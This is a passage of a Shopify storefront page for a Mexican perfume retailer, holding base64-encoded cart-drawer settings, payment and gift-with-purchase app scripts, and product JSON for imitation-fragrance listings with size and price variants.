    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+Q29tcGxldGEgJDEuNDAwIFBhcmEgdHUgRW52aW8gR3JhdGlzPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("eHpmaGRnaGpr");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "$ {{amount}}";
  window.upcartStorefrontPublicAccessToken = '60dbce9f8cf4ca131d897e5ee65baad4' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'MX',
    currency: 'CurrencyDrop',
    name: 'México'
  };
  window.upcartMyShopifyDomain = 'perfumara-oficial.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=b25ed07b-4d76-4c58-b37d-684e145a11ea&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AK0dLVWhIdk5hVnkyc__7194384644902525832" class="shopify-block shopify-app-block">
  <script src="https://cdn.shopify.com/extensions/019bdd48-fece-7902-b15d-65c46d4a1c59/fokkio-gift-with-purchase-311/assets/sdk.js" defer="defer" type="module"></script>


<link href="//cdn.shopify.com/extensions/019bdd48-fece-7902-b15d-65c46d4a1c59/fokkio-gift-with-purchase-311/assets/style.css" rel="stylesheet" type="text/css" media="all" />









<script>
  // Global config
  
    window.FokkioAppConfig = {"subscribe_to_cart_requests":false,"trigger_promo_and_open_checkout_enabled":false,"is_active_subscription":true,"is_sdk_logs_enabled":false,"better_stack_source_token":"mnVYuzXZiKAwMM2C2WhfkxxJ","hide_property_in_theme_cart":false,"sdk_overwrite_links_use_stop_propagation":false,"is_widget_render_queue_enabled":false,"is_override_cart_change_links_disabled":false,"is_override_xml_http_request_enabled":false,"is_override_buy_it_now_button":false,"is_set_removing_items_enabled_for_xml":false};
  


  // Selectors
  
    const fokkioSelectors = {"productPage":{"quantityInput":null,"volumeDiscounts":null}};
  
 

  // Products additional data
  // See comments about usage in web/frontend/sdk/utils/LocalStorageService.tsx
  const fokkioStoredData = localStorage.getItem("fokkio_product_additional_data");
  const fokkioProductsAdditionalData = fokkioStoredData ? JSON.parse(fokkioStoredData) : {};

  // Cart items
  

  // Product
  
    fokkioProductsAdditionalData[8321619165410] = {
      tags: ["Hombres","Mujeres","Orientica","Unisex"],
      collectionIds: [427894309090,429190054114,429190152418,429190119650]
    };

    window.fokkioDebugProduct = {"id":8321619165410,"title":"Tendencia  a URoyal Amber","handle":"tendencia-a-uroyal-amber","description":"\u003cp\u003e\u003cb\u003eRoyal Amber\u003c\/b\u003e\u003cspan\u003e di \u003c\/span\u003e\u003cb\u003eOrientica Premium\u003c\/b\u003e\u003cspan\u003e è una fragranza del gruppo Ambrato Vanigliato unisex. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-03-04T12:36:06-05:00","created_at":"2024-03-04T12:36:06-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Mujeres","Orientica","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":179900,"compare_at_price_min":179900,"compare_at_price_max":179900,"compare_at_price_varies":false,"variants":[{"id":44892749234402,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42405105271010,"product_id":8321619165410,"position":1,"created_at":"2024-10-27T19:55:17-04:00","updated_at":"2024-10-27T19:55:18-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","variant_ids":[44892749234402]},"available":true,"name":"Tendencia  a URoyal Amber - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":179900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749267170,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":8321619165410,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[44892749267170]},"available":true,"name":"Tendencia  a URoyal Amber - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749299938,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":8321619165410,"position":8,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[44892749299938]},"available":true,"name":"Tendencia  a URoyal Amber - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749332706,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":8321619165410,"position":3,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[44892749332706]},"available":true,"name":"Tendencia  a URoyal Amber - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749365474,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":8321619165410,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[44892749365474]},"available":true,"name":"Tendencia  a URoyal Amber - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749398242,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":8321619165410,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44892749398242]},"available":true,"name":"Tendencia  a URoyal Amber - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749431010,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":8321619165410,"position":2,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44892749431010]},"available":true,"name":"Tendencia  a URoyal Amber - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765945356514,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535568560354,"product_id":8321619165410,"position":9,"created_at":"2025-08-14T08:48:33-04:00","updated_at":"2025-08-14T08:48:34-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","variant_ids":[46765945356514]},"available":true,"name":"Tendencia  a URoyal Amber - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","options":["Presentación"],"media":[{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","width":3000},{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813098210,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eRoyal Amber\u003c\/b\u003e\u003cspan\u003e di \u003c\/span\u003e\u003cb\u003eOrientica Premium\u003c\/b\u003e\u003cspan\u003e è una fragranza del gruppo Ambrato Vanigliato unisex. \u003c\/span\u003e\u003c\/p\u003e"};
  

  // Collection products for debugging
  window.fokkioDebugProducts = [];
  
    
    
      window.fokkioDebugProducts.push({"id":8113189814498,"title":"Tendencia  a CKing Bharara","handle":"tendencia-a-cking-bharara","description":"\u003cp\u003e\u003cb\u003eKing\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eBharara\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Aromática para Hombres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-05T16:10:53-04:00","created_at":"2023-07-05T16:10:53-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Bharara","Hombres"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":179900,"compare_at_price_min":179900,"compare_at_price_max":179900,"compare_at_price_varies":false,"variants":[{"id":44154832683234,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42405025808610,"product_id":8113189814498,"position":1,"created_at":"2024-10-27T19:19:12-04:00","updated_at":"2024-10-27T19:19:14-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CKING-BHARARA.jpg?v=1730071154","variant_ids":[44154832683234]},"available":true,"name":"Tendencia  a CKing Bharara - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":179900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34871012655330,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CKING-BHARARA.jpg?v=1730071154"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154832716002,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":8113189814498,"position":4,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[44154832716002]},"available":true,"name":"Tendencia  a CKing Bharara - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154832748770,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":8113189814498,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[44154832748770]},"available":true,"name":"Tendencia  a CKing Bharara - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154832814306,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":8113189814498,"position":2,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[44154832814306]},"available":true,"name":"Tendencia  a CKing Bharara - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154832847074,"title":"Desodorante 55 GR","option1":"Desodorante 55 